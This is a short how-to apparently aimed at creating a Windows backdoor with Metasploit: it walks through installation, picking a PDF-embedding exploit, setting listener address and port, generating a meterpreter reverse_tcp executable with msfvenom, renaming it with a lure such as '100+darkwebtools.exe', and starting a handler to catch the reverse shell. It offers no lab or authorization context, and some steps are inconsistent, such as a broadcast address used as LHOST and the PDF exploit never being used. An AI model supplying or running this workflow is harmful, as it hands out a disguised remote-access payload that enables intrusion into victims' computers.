 Metasploit Payload Creation and Exploit Setup (Complete Guide)

1. Install Metasploit Framework

Step 1: Update your system repositories.
sudo apt update

Step 2: Install Metasploit Framework.
sudo apt install metasploit-framework

Step 3: Verify the installation.
msfconsole

2. Start Metasploit Console
msfconsole

3. Choose the Payload and Exploit

Step 1: Choose the exploit to embed the payload in an executable.
use exploit/windows/fileformat/adobe_pdf_embed_exe_nojs

4. Set LHOST and LPORT

Step 1: Set the local IP address (LHOST).
set LHOST 192.168.1.255

Step 2: Set the local port (LPORT) to any available port.
set LPORT 4444

5. Generate the Payload

Step 1: Generate the executable payload using msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.255 LPORT=4444 -f exe -o /path/to/save/payload.exe

- Replace /path/to/save/ with the actual directory where you want to save the payload.exe file.
- Ensure that the payload is generated with the correct LHOST and LPORT values.

6. Move Payload to Desired Location

Step 1: Once the payload is generated, move it to the location where you want to save it.
mv payload.exe /desired/location/

You can use any file name for the payload (e.g., 100+darkwebtools.exe).

7. Start the Listener in Metasploit

Step 1: Start a new handler session to listen for the incoming reverse connection.
use exploit/multi/handler